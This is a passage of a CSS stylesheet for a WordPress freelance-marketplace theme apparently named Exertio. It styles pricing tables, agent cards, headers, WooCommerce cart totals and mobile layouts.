	margin-bottom:30px;
}
.exertio-pricing-2-main .exertio-pricing-price {
	background-color: #fe696a;
	padding: 30px;
	color: #FFF;
	border-radius: 15px;
}
.exertio-pricing-2-main .exertio-pricing-price h4 {
	font-size: 20px;
	color: #FFF;
	margin-top: 0;
	margin-bottom: 15px;
}
.exertio-pricing-2-main .exertio-pricing-price span {
	font-size: 40px;
	color: #FFF;
	line-height: 50px;
	font-weight: 700;
} 
.exertio-pricing-2-main .exertio-pricing-price span.strike {
	font-size:20px;
	font-weight: normal;
	margin-right: 10px;
	text-decoration:line-through;
	vertical-align: middle;
}
.exertio-pricing-2-main .exertio-pricing-price p {
	color: #FFF;
	font-size: 14px;
}
.exertio-pricing-2-main .exertio-price-detail {
	padding: 30px;
}
.exertio-pricing-2-main .exertio-price-detail ul {
	position:relative;
	overflow: hidden;
	margin-bottom: 30px;
}
.exertio-pricing-2-main .exertio-price-detail ul li {
	line-height: 40px;
}
.exertio-pricing-2-main .exertio-price-detail ul li i {
    font-size: 18px;
    color: #289918;
    margin-right: 15px;
}
.exertio-pricing-2-main .exertio-price-detail ul li i.fa-times {
    color: red;
}
.exertio-pricing-2-main .exertio-price-detail .btn {
	width: 100%;
}
.exertio-pricing-2-main.featured {
	margin-left: -1px;
	margin-right: -1px;
	transform: translateY(-20px);
	z-index: 11;
}
.exertio-pricing-2-main.black .exertio-pricing-price {
	background-color: #000;
}
.exertio-pricing-2-main.black .exertio-price-detail .btn  {
	background-color: #000;
	border-color: #000;
}
.exertio-pricing-2-main .pricing-badge {
	background-color: #FFF;
	color: #242424;
}
.exertio-app-one {
	position:relative;
	overflow:hidden;
}
.exertio-app-one .exertio-app-box {
	width: 60%;
	margin: 0 auto;
	display: flex;
	flex-direction: column;
}
.exertio-app-one .exertio-app-box h3 {
	margin-bottom:20px;
	font-size:34px;
	font-weight:600;
}
.exertio-app-one .exertio-app-box p {
	font-size:18px;
	line-height:30px;
}
.exertio-app-one .exertio-app-box .exertio-app-upper {
	text-align:center;
}
.exertio-app-one .exertio-app-box .exertio-app-icons {
	margin: 0 auto;
	display: flex;
	flex-direction: row;
	margin-top: 30px;
}
.exertio-app-one .exertio-app-box .exertio-app-icons ul {
	display: flex;
	justify-content: space-between;
}
.exertio-app-one .exertio-app-box .exertio-app-icons ul  li {
	margin:0 10px;
}
.exertio-app-one .exertio-app-main-img {
	display:flex;
	justify-content:center;
}
.elementor-widget:not(:last-child) {
    margin-bottom: 0 !important;
}
.testimonial-section-fancy .details p {
    font-size: 24px;
    margin: 0 0 1em;
	line-height:1.8;
}
.testimonial-section-fancy .details h4 {
    font-size: 18px;
	line-height: 1.5;
	margin-bottom: 0;
	text-transform: capitalize;
}
.testimonial-section-fancy .details h4 + span {
    font-size: 16px;
	color: #fe696a;
	line-height: 1.8;
}
.img-holder {
	position:relative;
}
.img-holder .icons-img {
	position: absolute;
	top: 100px;
	width: 150px;
	opacity: 0.1;
	right: -60px;
	z-index: -9;
}
.about-grid-margin {
    margin-bottom: 6.25rem;
}
.about-grid-margin .about-grid-img {
    position: relative;
}
.about-grid-margin .about-grid-img img {
    -webkit-box-shadow: 0 11px 29px 0 rgba(0,0,0,.3);
    box-shadow: 0 11px 29px 0 rgba(0,0,0,.3);
    border-radius: 3px;
    width: 100%;
}
.about-grid-content h2 {
    margin-bottom: 20px;
    font-weight: 600;
    font-size: 36px;
	line-height: 1.5;
}
.about-grid-content .subtitle {
    font-size: 18px;
    margin-bottom: 16px;
    font-weight: 600;
    color: #242424;
	line-height:1.8;
}
.about-grid-content p {
    margin-bottom: 30px;
}
.about-grid-margin .about-grid-img .about-grid-count {
    font-size: 200px;
    color: #f1f1f1;
    font-weight: 700;
    position: absolute;
    top: 0px;
    left: -86px;
    z-index: -1;
}
.about-grid-margin .about-grid-img .about-grid-count.right {
    right: -86px;
	left:auto;
}
.feature-block {
    z-index: 0;
    position: relative;
    background: #fff;
    box-shadow: 0 0 0 1px #ebebeb;
    box-sizing: border-box;
    -webkit-transition: box-shadow 0.3s ease, z-index 0s 0.3s ease, -webkit-transform 0.3s ease;
    transition: box-shadow 0.3s ease, z-index 0s 0.3s ease, -webkit-transform 0.3s ease;
    transition: box-shadow 0.3s ease, transform 0.3s ease, z-index 0s 0.3s ease;
    transition: box-shadow 0.3s ease, transform 0.3s ease, z-index 0s 0.3s ease, -webkit-transform 0.3s ease;
    padding: 3rem;
}
.feature-block:hover {
    z-index: 1;
    box-shadow: 0 8px 50px rgba(0, 0, 0, .2);
    -webkit-transform: scale(1);
    transform: scale(1);
    border-radius: 4px;
    -webkit-transition: box-shadow 0.1s ease, z-index 0s 0.1s ease, -webkit-transform 0.1s ease;
    transition: box-shadow 0.1s ease, z-index 0s 0.1s ease, -webkit-transform 0.1s ease;
    transition: box-shadow 0.1s ease, transform 0.1s ease, z-index 0s 0.1s ease;
    transition: box-shadow 0.1s ease, transform 0.1s ease, z-index 0s 0.1s ease, -webkit-transform 0.3s ease;
}
.feature-block img {
    -ms-transition: all .8s cubic-bezier(.19, 1, .22, 1);
    transition: all .8s cubic-bezier(.19, 1, .22, 1);
    backface-visibility: hidden;
    -ms-transform-origin: 0 100%;
    transform-origin: 0 100%;
    width: 80px;
}
.feature-block > h4 {
    margin: 20px 0 15px;
    font-size: 18px;
}
.feature-block p {
    margin-bottom: 0;
	line-height:1.8;
}
.call-actionz .parallex-text h5 {
    color: #fe696a;
    text-transform: uppercase;
    font-weight: 600;
    letter-spacing: 1px;
    margin-bottom: 0;
}
.call-actionz .parallex-text h4 {
    font-size: 40px;
    margin: 0 0 20px;
    color: #fff;
    text-transform: capitalize;
    line-height: 1.5;
}
.call-actionz p {
    width: 60%;
    margin: 0 auto;
        margin-bottom: 0px;
    margin-bottom: 0;
    margin-bottom: 40px;
    font-size: 22px;
    color: #fff;
    line-height: 1.8em;
}
.call-actionz a.btn {
	margin:0 10px;
}
.our-process-cycle {
    text-align: center;
    padding: 30px;
    position: relative;
    z-index: 1;
    margin-bottom: 30px;
    -webkit-transition: all .5s;
    transition: all .5s;
    background-color: #fff;
    -webkit-box-shadow: 0 0 20px 3px rgba(0,0,0,.05);
    box-shadow: 0 0 20px 3px rgba(0,0,0,.05);
    border-radius: 4px;
}
.our-process-cycle img {
    max-width: 70px;
    margin-bottom: 20px;
}
.our-process-cycle h3 {
    margin-bottom: 15px;
	font-size:20px;
}
.our-process-cycle span {
    top: 0;
    right: 0;
    width: 60px;
    height: 60px;
    border-radius: 0 0 0 30px;
    font-size: 20px;
    line-height: 60px;
	position: absolute;
	text-align: center;
    background-color: #04b8e5;
    color: #fff;
    font-weight: 600;
    -webkit-transition: all .5s;
    transition: all .5s;
}
.card.agent-1 {
    box-shadow: none;
    border: 1px solid #ebebeb;
	margin-bottom: 30px;
}
.agent-1 .card-image {
    -ms-flex-align: center;
    align-items: center;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-pack: center;
    justify-content: center;
    position: relative;
}
.agent-1 .card-image .agent-type {
    position: absolute;
    top: 15px;
    left: 15px;
}
.agent-1 .card-image img {
   padding:15px;
   padding-bottom:0;
}
.agent-1 .card-body {
	padding:20px;
}
.agent-1 .card-title {
    margin-bottom: 0;
	font-size: 18px;
}
.dropdown-divider {
    height: 0;
    margin: .7rem 0;
    overflow: hidden;
    border-top: 1px solid #ebebeb;
}
.agent-1 .agent-short-detials .widget-inner-elements:not(:last-child) {
    margin-bottom: 10px;
}
.widget-inner-elements {
    color: #6d7c90;
}
.widget-inner-elements {
    width: 100%;
    display: flex;
    font-size: 15px;
    color: #777;
}
.widget-inner-icon, .widget-inner-text .fa-star {
    display: inline-block;
    width: 36px;
    height: 36px;
    line-height: 36px;
    margin-right: 5px;
    color: #fe696a;
    font-size: 16px;
    text-align: center;
    border-radius: 50%;
    background-color: #f3f3f6;
    vertical-align: middle;
}
.widget-inner-text {
    display: flex;
    vertical-align: middle;
    justify-content: center;
    align-items: center;
}
.widget-inner-text a {
    color: #777;
    vertical-align: middle;
}
.agent-1 .hourly-rate {
	position:relative;
	color:#777;
}
.agent-1 .hourly-rate svg {
	font-size:20px;
	margin-right:5px;
}
.agent-1 .hourly-rate p {
	display:inline-block;
}
.agent-1 .card-body .username {
	line-height:30px;
	font-size:14px;
	color: #fe696a;
}
.agent-1 .card-body .username i {
    background: #DDD;
    color: #fff;
    padding: 3px;
    border-radius: 10px;
    margin-right: 6px;
    font-size: 9px;
    vertical-align: middle;
}
.agent-1 .card-body .username i.verified {
    background-color: #259d00;
}
.agent-type .badge-agent-type {
	background-color:#E52D27;
	font-weight:normal;
	padding: 5px 10px;
	font-size: 14px;
	text-transform: uppercase;
	border-radius:0;
}
.commentlist .bypostauthor {border-top: 10px solid #e18728;}
.commentlist li ul.children li.bypostauthor {border-top: 10px solid #e18728;}

#toast-container div.toast{
	border-radius: 4px;
}
.fr-sign-form label.radio input:checked + span {
    border-color: #fe696a;
    background-color: #fe696a;
    color: #FFF;
}
.fr-sign-form label.radio input {
    position: absolute;
    top: 0;
    left: 0;
    visibility: hidden;
    pointer-events: none;
}
.fr-sign-form label.radio {
    cursor: pointer;
    width: 100%;
}
.fr-sign-form label.radio span {
    padding: 12px 30px;
    border: 1px solid #242424;
    display: inline-block;
    color: #242424;
    width: 100%;
    text-align: center;
    font-weight: 500;
	border-radius: 4px;
}
.register-type {
	display:flex;
	flex-direction: row;
	justify-content: center;
}
.register-type .register-type-btn:first-child {
	margin-right:10px;
}
.service-sidebar .services-charges {
	background-color: #fff;
	padding: 20px;
	display: flex;
	flex-direction: row;
	justify-content: space-between;
}
/*HERO SECTION 4*/
.fr-hero4-content {
	position:relative;
}
.fr-hero4-content h1 {
	line-height: 90px;
	font-weight: 600;
	font-size: 70px;
}
.fr-hero4-content p {
	font-size: 20px;
	line-height: 30px;
	margin-bottom: 30px;
}
.fr-hero4-content .buttons {
	position:relative;
	margin-bottom: 50px;
}
.fr-hero4-main .clients {
	position:relative;
}
.fr-hero4-main .clients span {
	width:33%;
	position: relative;
	display: inline-block;
}
.fr-hero4-main .clients span img {
	position:relative;
	margin-bottom: 15px;
	margin-right: 15px;
}
.fr-hero4-main .second-content h3 {
	font-size:20px;
	margin: 0;
}
/*HEADER STYLE 2*/
.headerstyle-2 {
	position:relative;
}
.headerstyle-2.fr-menu .sb-menu {
	float:right;
}
.headerstyle-2.fr-menu .logo .header-form {
	display:inline-block;
	position: relative;
	margin-left: 80px;
}
.headerstyle-2.fr-menu .logo .header-form .select2-selection__rendered {
	display:none;
}
.headerstyle-2.fr-menu .logo .header-form input {
	display:inline-block;
	position: relative;
	width: auto;
	border-radius: 50px 0 0 50px;
	background-color: #f1f1f1;
}
.headerstyle-2.fr-menu .logo .header-form button {
	display:inline-block;
	position: relative;
	width: auto;
	border-radius: 0 50px 50px 0;
	background-color: #f1f1f1;
}
.cpt-dropdown-header {
	position:absolute;
	top:50px;
	background-color: #FFF;
	width: 100%;
	text-align: left;
	padding: 0 20px;
	box-shadow: 1px 0px 20px rgba(0,0,0,0.07);
	display: none;
}
.cpt-dropdown-header li {
	line-height:50px;
	border-bottom: 1px solid #f1f1f1;
	color: #777777;
	cursor: pointer;
}
.cpt-dropdown-header li:last-child {
	border:none;
}
.header-form {
	background-color:#f1f1f1;
	border-radius: 50px;
}
.header-form .arrow-down {
	margin-left: 20px;
	cursor: pointer;
}
.header-categories {
	background-color:#2E2E2E;
	position: relative;
	overflow: hidden;
	padding: 20px 0;
}
.header-categories ul {
	position:relative;
	overflow: hidden;
}
.header-categories ul li {
	display: inline-block;
	padding: 0 20px;
}
.header-categories ul li:first-child {
	padding-left:0;
}
.header-categories ul li:last-child {
	padding-right:0;
}
.header-categories ul li a {
	color:#ccc;
	font-size: 14px;
}
.header-cat-slider {
	position:relative;
	
}
.header-cat-slider .item {
	text-align:center;
}
.header-cat-slider .item a {
	color:#ccc;
	font-size: 14px;
}



.header-cat-slider.owl-carousel .owl-nav button{
   position: absolute;
   top: 0;
    color: #ccc;
}


.header-cat-slider.owl-carousel .owl-nav button.owl-prev{

 left: 0;
}

.header-cat-slider.owl-carousel .owl-nav button.owl-next{
	 right: 0;
} 


.woocommerce table.exertio-cart-total {
	border:none;
}
.woocommerce-cart .cart-collaterals .cart_totals .exertio-cart-total tr th, .woocommerce-cart .cart-collaterals .cart_totals .exertio-cart-total tr td {
	border:none;
}
.woocommerce-cart .cart-collaterals .cart_totals .exertio-cart-total tr th {
	font-weight:500;
}

/*CUSTOM FIELDS DESIGN*/
.widget-seprator {
    margin-bottom: 30px;
    position: relative;
    overflow: hidden;
    padding: 35px 30px;
    -ms-word-wrap: break-word;
    word-wrap: break-word;
    background-color: #fff;
}
.widget-seprator .widget-seprator-heading, .single-detial-reviews .widget-seprator-heading {
    position: relative;
    width: 100%;
    overflow: hidden;
    margin-bottom: 10px;
}
.widget-seprator h3.sec-titles, .single-detial-reviews h3.sec-titles {
    font-size: 20px;
    display: flex;
    flex-direction: column;
	margin-bottom: 0;
}
.exertio-specs-row {
    border-bottom: #e7e7e8 solid 1px;
    padding: 10px 10px;
    float: left;
    width: 100%;
    clear: both;
    position: relative;
    background-color: #f8f8f8;
}
.spk-3 {
    display: inline;
}
.key-specs-3 small {
    font-size: 14px;
    color: #777;
}
.exertio-acf-custom .key-specs-3 h6 {
    padding-left: 0;
}
.key-specs-3 h6 {
    font-size: 16px;
    padding-left: 26px;
	font-weight: 400;
	color: #242424;
	margin-top: 5px;
}
.listing-features {
    width: 100%;
    position: relative;
    padding-bottom: 20px;
}
.listing-features li {
    color: #0f0d1d;
    list-style: outside none none;
    margin: 0;
    padding-bottom: 10px;
    width: 24%;
    margin-right: 0 !important;
}
.listing-features li i {
    color: #1bc744;
    vertical-align: middle;
}
.listing-features li span {
    padding-left: 5px;
    vertical-align: middle;
}


/*mobile devices*/
@media (min-width: 320px) and (max-width: 575.8px) {
	.listing-features li {
		width:100%;
	}
	.headerstyle-2.fr-menu .logo .header-form {
		margin-left:0;
		margin-top: 30px;
	}
	.headerstyle-2.fr-menu .logo .header-form form {
		display: flex;
		flex-direction: row;
	}
	.headerstyle-2.fr-menu .logo .header-form svg.arrow-down {
		align-self: center;
	}
	.headerstyle-2.fr-menu .logo .header-form input {
		width:100%;
	}
	.headerstyle-2.fr-menu .sb-menu {
		float:none;
	}
	.fr-hero4-main .clients span {
		width: 50%;
	}
	.fr-hero4-content h1 {
		line-height: 60px;
		font-weight: 600;
		font-size: 40px;
	}
	.fr-blog-f-details .fr-latest-style-detai ul li:last-child {
		margin-right: 0;
		display:none;
	}
	.fr-blog-f-details .fr-latest-style-detai ul li:nth-child(2) {
		margin-right:0;
	}
	.fr-blog-f-details .fr-latest-style-detai ul li span {
		margin-left:0;
	}
	.fr-blog-f-details .fr-latest-style-detai ul li img {
		display:none;
	}
	.fr-blog-f-details .fr-latest-style-detai ul li {
		margin-right:20px;
	}
	.fr-er-404 .fr-er-content h2 {
		font-size: 22px;
	}
	.fr-bissness-details {
		margin-right:60px;
	}
	.fr-recent-model li:nth-child(2n+2){
		margin-right:0;
	}
	.fr-recent-model li {
		margin-right: 15px;
		width: 45%;
	}
	.fr-hero-detail.style-1 .fr-hero-hire .fr-hero-short-list-2 {
		margin-top: 0;
		float: right;
		width: auto;
	}
	.fr-services-content-2 .owl-theme .owl-nav {
		top: -40px;
	}
	.fr3-job-detail .fr3-job-img {
		float:none;
		margin-right:0;
	}
	.fr3-job-detail .fr3-job-img p {
		text-align:left;
	}
	.fr3-job-detail .fr3-job-img img {
		max-width:100%;
		width:100%;
	}
	.services-filter-2 form .filters {
		min-width:auto;
		margin-top:10px;
	}
	.fr3-job-detail .fr3-job-text p.excerpt {
		display:none;
	}
	.services-filter-2 {
		margin-top:30px;
	}
	.fr-right-detail-box .fr-right-information {
		flex-direction:column;
		align-items: flex-start;
	}
	.testimonial-section-fancy .details p {
		margin-top:15px;
		font-size:20px;
	}
	.img-holder .icons-img {
		right:0;
	}
	.related-posts {
		padding:20px;
	}
	.slider-box .fr-slick .slides li iframe {
		min-height: 170px;
	}
	.fr-project-details .fr-project-content .fr-project-style {
		position: relative;
		right: 0;
		top: 0;
		margin-top: 15px;
	}
	.fr-project-details .fr-project-content .fr-project-style i {
		padding: 14px;
	}
	.fr-logos {
		text-align:center;
	}
	.sr img:last-child {
		margin-right:auto;
		margin-bottom:0;
	}
	.about-grid-margin {
		margin-bottom:30px;
	}
	.about-grid-content h2 {
		font-size: 20px;
	}
	.about-grid-content .subtitle {
		font-size:16px;
	}
	.about-grid-content {
		margin-bottom:30px;
	}
	.about-grid-content p {
		font-size:14px;
	}
	.fr-serv2 .fr-top-product img {
		width:100%;
	}
	.fr-top-icons::after {
		border:none;
	}
	.herosection-2.fr-hero3 {
		background-color: #FFF;
	}
	.herosection-2 .fr-hero3-srch {
		border-radius: 0;
		box-shadow: none;
		border:none;
	}
	.herosection-2 .fr-hero3-submit, .herosection-2 .fr-hero3-submit button {
		width:100%;
	}
	.exertio-app-one .exertio-app-box h3 {
		font-size:24px;
	}
	.exertio-app-one .exertio-app-box p {
		font-size: 16px;
	}
	.exertio-app-one .exertio-app-box {
		width:100%;
	}
	.agent-1 .card-image img, .agent-1 .card-image a, .fr-latest-content img {
		width: 100%;
	}
	.call-actionz .parallex-text h4 {
		font-size:24px;
	}
	.call-actionz p {
		width: 100%;
		font-size: 16px;
	}
	.services-filter-2 form {
		flex-direction: column;
	}
	.fr-company-contents .fr-company-products {
		padding-bottom:0;
	}
	.fr-company-contents {
		background-color: #242424;
	}
	.fr-hero-rating {
		width:100%;
		margin-bottom:0;
	}
	.fr-hero .fr-hero-content {
		margin-top: 50px;
	}
	.btn-theme, .post-excerpt .wp-block-button .wp-block-button__link, .post-excerpt .wp-block-search__button, .post-excerpt .wp-block-file .wp-block-file__button, .post-password-form input[type="submit"], .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .btn-theme-secondary {
		padding: 10px 20px;
		font-size: 14px;
	}
	.fr-rev-2.fr-rev.section-position {
		margin-top: 0;
	}
	.fr-explore-cat .fr-explore-content {
		position: relative;
		margin-bottom: 20px;
	}
	.featured-pricing {
		margin-left: -1px;
		margin-right: -1px;
		transform: translateY(0px);
		z-index: 11;
	}
	.fr-hero2-form .select2-container .select2-selection--single {
		border-radius: 4px;
	}
	.fr-hero2-form li button {
		height: 50px;
		line-height: normal;
		border-radius: 4px;
		width: 100%;
	}
	.fr-latest2-content-box .fr-latest2-price ul {
		flex-direction: column;
		align-items: flex-start;
	}
	.fr-latest2-content-box {
		padding: 20px;
		flex-direction: column;
	}
	.fr-hero3-text {
		text-align: left;
	}
	.fr-hero3-srch ul li .select2-container .select2-selection--single {
		border-radius: 4px;
	}
	.fr-hero3-submit {
		position: relative;
		top: auto;
		right: auto;
		margin-top: 20px;
	}
	.fr-hero3-content {
		width: 100%;
	}
	.hero-slider .fr-hero3-video {
		position: relative;
	}
	.fr-hero3-srch .select2-container--default .select2-selection--single .select2-selection__rendered::before {
		border-left: none;
	}
	.hero-slider .fr-hero3-submit {
		margin-top:20px;
		position:relative;
		border-radius:4px;
		top:auto;
		right:auto;
	}
	.hero-slider .fr-hero3-submit .btn {
		border-radius:4px;
		width:100%;
	}
	.fr-hero3-srch .select2-container--default .select2-selection--single .select2-selection__arrow {
		right:0;
	}
	.fr-hero3-srch .select2-container--default .select2-selection--single .select2-selection__rendered{
		background-color:#f4f6f9;
	}
	.hero-slider .fr-hero3-srch {
		border-radius: 4px;
		border:none;
	}
	.hero-slider .fr-hero3-content h1 {
		font-size: 30px;
		line-height: 40px;
	}
	.hero-slider {
		position: relative;
		height: auto !important;
	}
	.sb-header.transparent {
		position: relative;
		box-shadow:0px 0px 10px rgba(0,0,0,0.08);
	}
	#exertio-carousal .carousel-inner {
		display:none;
	}
	.fr-expert .fr-expert-content {
		float: none;
		margin-top: 20px;
	}
	.fr-project-ad-content .button-bid {
		flex-direction: column;
	}
	.fr-project-ad-content .button-bid .bid-text-checkbox {
		margin-bottom:15px;
	}
	.fr-project-adons ul li:last-child {
		width: 100%;
		text-align: left;
	}
	.fr-project-adons ul li:nth-child(2) {
		width: 90%;
	}
	.fr-project-adons ul li:first-child {
		float: left;
		width: 10%;
	}
	.fr-project-f-des .fr-project-attachments .attacment-box .attachments {
		width:100%;
	}
	.fr-project-content .fr-project-meta li {
		font-size: 14px;
	}
	.fr-hero-detail.style-1, .fr-services-content-2 {
		padding: 20px 0;
	}
	.fr-hero-detail.style-1 .fr-hero-details-content .fr-hero-details-information {
		padding:0;
	}
	.fr-hero-m-jobs-bottom ul li {
		border-right:none;
		text-align:left;
		justify-content: flex-start;
	}
	.fr-hero-m-jobs-bottom ul {
		flex-direction: column;
	}
	.fr-hero-details-content .fr-hero-details-information h1 {
		font-size: 20px;
		line-height:40px;
	}

	.fr-product-description .main-box {
		padding:20px;
	}
	.fr-recent-review-box .fr-recent-content p.feedback {
		padding-left:0;
	}
	.fr-recent-review-box .individual-stars {
		margin-left:0;
	}
	.fr-menu .sb-menu ul li.fr-list.loggedin {
		display: flex;
		flex-direction: column;
		justify-content: center;
		align-content: center;
		align-items: flex-start;
		margin-right: 15px;
		height: auto;
	}
	.fr-seller-servives .fr-seller-servives-meta {
		flex-direction: column;
		align-content: space-around;
	}
	.fr-seller-servives .fr-seller-servives-meta a .fr-seller-profile {
		display:none;
	}
	.fr-seller-servives .fr-seller-view {
		align-self:flex-start;
	}
	.service-sidebar {
		margin-top:20px;
	}
.fr-m-contents .fr-m-main-title h1 {
    font-size: 24px;
    margin-bottom: 10px;
    line-height: 40px;
}
.extra-features ul li {
    display: inline-block;
    width: 100%;
    margin-bottom: 20px;
}
.fr-service-container ul li.links {
    display: none;
}
.fr-service-container ul li.links:last-child {
    float: none;
    display: block;
    padding: 0;
	margin: 0 auto;
}	
.fr-latest-main-content p {
    line-height: 28px;
    font-size: 14px;
}	
	
.fr-latest-blog-container {
    float: none;
    width: 100%;
    margin-top: 45px;
}

.fr-user-reviews-2-sm a{
	font-size:14px;
	}
	
	.fr-latest-user-reviews .heading-contents-2 h3 {
    font-size: 20px;
}

.fr-user-reviews-2-sm .sm-style-2 {
    font-size: 16px;
}

.fr-user-reviews-2-sm ul li span{
	font-size:13px;
	}
	
	.fr-user-reviews-2-sm p {
    font-size: 14px;
    line-height: 26px;
}

.fr-latest-blog-components p {
    font-size: 14px;
    line-height: 24px;
}	
.fr-latest-tags-2 .fr-latest-t-content span{
	font-size:12px;
	}
	
	.fr-latest-tags-2 .fr-latest-t-icons {
    float: left;
    margin-top: 30px;
}

.fr-user-reviews-2 {
    float: none;
    margin-right: 0;
}

.fr-latest-t-content .heading-contents-2 {
    margin-bottom: 20px;
}

.fr-latest-t-content .heading-contents-2 h3 {
    font-size: 18px;
}
	
.fr-latest-blog-content {
    margin-bottom: 30px;
}	
	
.fr-src-content input {
	height: 45px;
	font-size: 12px;
}
.fr-latest-components ul li .fr-cm-details span {
	font-size: 12px;
}
.fr-latest-components ul li .fr-cm-details p {
	font-size: 14px;
	line-height: 20px;
}
.fr-tag-list a {
	font-size: 12px;
	padding: 4px 16px;
	margin-bottom: 12px;
}
.fr-tag-list {
	margin-top: 18px;
}
.fr-blog-content img {
	max-width: 110px;
	margin-bottom: 12px;
}
.fr-src-content {
	margin-top: 18px;
}
.fr-blog-content h3 {
	font-size: 18px;
	margin-bottom: 6px;
}
.fr-blog-content p {
	margin-bottom: 16px;
	line-height: 20px;
	font-size: 12px;
}
.fr-blog-content ul li i {
	width: 30px;
	height: 30px;
	padding: 8px;
	font-size: 14px;
}

.fr-latest-pagination .pagination a {
	font-size: 14px;
}
.fr-latest-pagination {
	margin-top: 0;
	float: none;
	overflow: hidden;
}
.fr-blog-content {
	margin-top: 30px;
	padding: 40px 20px;
}

.fr-latest-container {
	margin-top: 12px;
}
.fr-er-404 .fr-er-content h3 {
	font-size: 22px;
	margin-top: 15px;
	margin-bottom: 10px;
}
.fr-static .btn-style {
	border-radius: 0;
	width: 100% !important;
	padding: 13px 30px;
}
.fr-er-list span {
	font-size: 14px;
}
.fr-er-404 .fr-er-content p {
	padding-bottom: 22px;
	font-size: 14px;
}
.fr-static {
	position: relative;
	right: inherit;
	top: inherit;
}
.fr-er-404 .form-group {
	margin-bottom: 0;
	margin-left: 0;
}
.fr-er-404 .form-group input {
	width: 100%;
	height: 45px;
	font-size: 12px;
	border-radius: 0;
	margin-bottom: 20px;
}

.fr-contact {
	margin-top: 50px;
}
.fr-co-contents ul li {
	margin-bottom: 18px;
	padding-bottom: 18px;
}
.fr-contact-form {
	padding: 25px 15px;
}
.fr-contact-form input {
	font-size: 14px;
}

.heading-contents-2 h3 {
	font-size: 18px;
	margin-bottom: 5px;
}
.fr-co-contents {
	margin-bottom: 30px;
}
.fr-c-about-profile {
	float: none;
	margin-top:0;
	margin-bottom: 20px;
}
.fr-c-about-style {
	margin-top:0;
}
.fr-client-about-details h3 {
	font-size: 24px;
	margin-bottom: 10px;
}
.fr-about-client .owl-theme .owl-dots {
    margin-left: 0;
}
.fr-c-about-profile img {
	margin-bottom:10px;
}
.fr-c-about-products {
	display:none;
}

.fr-about2-client.fr-about-client {
    padding: 50px 0;
}
.fr-plan-basics {
	margin-bottom: 30px;
}
.fr-plan-content button {
	font-size: 14px;
}
.fr-plan-content h3 {
	font-size: 38px;
}
.fr-plan-content h2 {
	font-size: 22px;
}
.heading-panel-2 h2 {
	font-size: 20px;
}
.heading-panel-2 p {
	font-size: 14px;
}
.fr-about-i-details i {
	margin-top: 13px;
	font-size: 14px;
}
.fr-about-reviews ul li::before {
	display: none;
}
.fr-about-reviews ul li .fr-about-icons img {
	width: 60%;
}
.fr-about-reviews ul li .fr-about-icons img {
    width: 40px;
    margin-right: 10px;
    margin-top: 10px;
}
.fr-about-reviews ul li .fr-about-icons {
	margin-right: 0;
}

.fr-buisness-xt ul li {
	width: 100%;
	margin-right: 0;
	margin-bottom: 30px;
}
.fr-buisnes-content p {
	line-height: 24px;
}
.fr-buisnes-content h3 {
	font-size: 20px;
	margin-bottom: 15px;
	line-height: 30px;
}
.fr-buisnes-content strong {
	font-size: 14px;
}
.style-s2 {
	display:none;
}
.style-s1 {
	display: none;
}
.fr-about-i-details .counter-js span {
	font-size: 20px;
	line-height:normal;
}
.fr-about-i-details p {
	display: inline-block;
	margin-top:0;
	font-size:14px;
}
.fr-about-reviews ul li {
	margin-right: 0;
	width: 50%;
	margin-bottom: 30px;
}
.fr-about-conrent h2 {
	font-size: 24px;
	line-height: 30px;
	margin-bottom: 10px;
}

.fr-serices-content ul li {
	float: none;
}
.fr-services2-details .card-body {
	line-height: 24px;
	font-size: 12px;
	padding: 14px 20px;
}

.fr-sevices-contact-form h3 {
	margin-bottom: 20px;
	font-size: 18px;
}
.fr-services-content-data {
	font-size: 14px;
	line-height: 18px;
}

.fr-services-review .form-group input {
	margin-bottom: 20px;
}

.fr-services-review .form-row {
	margin-bottom: 20px;
}
.fr-reviews-star-rat ul li {
	float: none;
	margin-right: 0;
	margin-bottom: 20px;
}
.fr-frquntly-qa h2 {
	font-size: 16px;
	margin-bottom: 13px;
}
.fr-frquntly-qa .btn-link p {
	font-size: 14px;
}
.fr-frquntly-qa .btn-link {
	padding: 10px 15px;
}
.fr-seller-servives h2 {
	font-size: 18px;
	margin-bottom: 20px;
}
.fr-seller-contents ul {
    flex-direction: column;
}
.fr-seller-contents ul li {
	margin-bottom: 20px;
}
.fr-seller-contents ul li:last-child {
	margin-bottom:0;
}
.fr-seller-contents {
	padding: 16px 20px;
}
.fr-seller-servives {
	padding: 20px;
}
.fr-seller-servives .fr-seller-details span {
	font-size: 12px;
}
.fr-seller-rating span strong {
	font-size: 12px;
}
.fr-seller-servives .fr-seller-f-details p {
	font-size: 14px;
	line-height: 24px;
}
.fr-seller-servives .fr-seller-details h3 {
	font-size: 16px;
}
.fr-seller-servives .fr-seller-profile {
	float: none;
	margin-right: 0;
}
.fr-seller-servives .fr-seller-details {
	overflow: hidden;
	float: none;
	width: 100%;
	margin-bottom: 22px;
}
.fr-sm-margin .slick-slide {
	margin-right: 12px;
}
.fr-m-products-2 ul li span {
	font-size: 14px;
}
.fr-m-products-2 ul li img {
	width: 86%;
}
.fr-services2-id ul li {
	float: none;
	margin-right: 0px;
	width: 100%;
	margin-bottom: 10px;
}

.fr-about-video {
	margin-top: 30px;
}
.fr-about-conrent .fr-product-checks ul li {
	width:100%;
}
.fr-services2-id .fr-services2-content span {
	font-size: 14px;
	padding-top: 0;
}
.fr-services2-id .fr-services2-content p {
	font-size: 16px;
}
.fr-m-products-2 {
	float: none;
}
.fr-m-contents .fr-m-main-title h3 {
	line-height: 22px;
	font-size: 16px;
	margin-bottom: 5px;
}
.fr-m-products ul li p {
	font-size: 12px;
}
.fr-m-contents .fr-m-main-title p {
	font-size: 12px;
}
.fr-service-container ul li a {
	font-size: 12px;
}
.fr-service-container ul {
	display:flex;
}
.fr-serices-content ul li:nth-child(2n+1) {
	width: 100%;
}
.fr-serices-content ul li:nth-child(2n+2) {
	width: 100%;
}
.fr-serices-content ul li:nth-child(2n+3) {
	width: 100%;
}
.fr-serices-content ul li input {
	border: 1px solid #e9e9e9 !important;
	height: 42px;
	border-radius: 0;
	font-size: 12px;
	padding: 10px 7px;
}
.fr-serices-content ul li .form-group::before {
	border: none;
}
.fr-serices-content {
	margin-top: -120px;
}
.fr-serices-content ul li .btn-style {
	line-height: inherit;
}
.fr-serices-content ul li .select2-container--default .select2-selection--single .select2-selection__rendered {
	font-size: 12px;
	line-height: 41px;
}
